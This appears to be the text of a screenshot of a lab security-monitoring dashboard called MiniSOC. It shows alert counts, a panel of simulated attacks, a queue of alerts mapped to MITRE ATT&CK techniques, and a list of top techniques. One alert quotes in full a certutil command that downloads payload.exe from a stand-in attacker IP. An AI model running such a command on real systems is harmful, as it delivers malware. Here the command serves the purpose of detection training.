 MiniSOC
Ask Gemini
127.0.0.1:8000
M
All Bookmarks
MiniSOC
live
1,374
EVENTS PROCESSED
1941
ALERTS
444
CRITICAL
890
HIGH
1941
OPEN
109
IPS BLOCKED
ATTACK PANEL
lab only — fires a simulated attack, then watch it get detected
SSH brute force
Certutil download
Credential dump (Mimikatz)
Directory scan
Host discovery
Encoded PowerShell
Create new user
Path traversal
Delete shadow copies
SQL injection
XSS
LIVE ALERT QUEUE
All severities
All statuses
Time Severity Alert MITRE ATT&CK Source # Status
22:05:58 CRITICAL Successful login after brute force T1078 Valid Accounts 203.0.113.20 1 open
User 'admin' logged in from 203.0.113.20 shortly after a brute-force attack
22:05:58 HIGH SSH brute force T1110.001 Password Guessing 203.0.113.20 6 open
5 failed logins from 203.0.113.20 within 60s (last user: test)
22:05:56 HIGH Certutil used to download a file T1105 Ingress Tool Transfer WIN-01 1 open
bob@WIN-01 ran: certutil.exe -urlcache -split -f http://198.51.100.7/payload.exe C:\Temp\p.
exe (parent: cmd.exe)
22:05:55 CRITICAL Successful login after brute force T1078 Valid Accounts 203.0.113.44 1 open
User 'admin' logged in from 203.0.113.44 shortly after a brute-force attack
22:05:55 HIGH SSH brute force T1110.001 Password Guessing 203.0.113.44 4 open
5 failed logins from 203.0.113.44 within 60s (last user: oracle)
18:07:23 LOW Privilege / user discovery T1033 System Owner/User WIN-01 2 open
TOP ATT&CK TECHNIQUES
T1190 Exploit Public-Facing Application 700
T1078 Valid Accounts 289
T1110.001 Password Guessing 281
T1595.003 Wordlist Scanning 224
T1003 OS Credential Dumping 85
T1105 Ingress Tool Transfer 76
T1033 System Owner/User Discovery 75
T1136.001 Create Account: Local Account 74
T1490 Inhibit System Recovery 70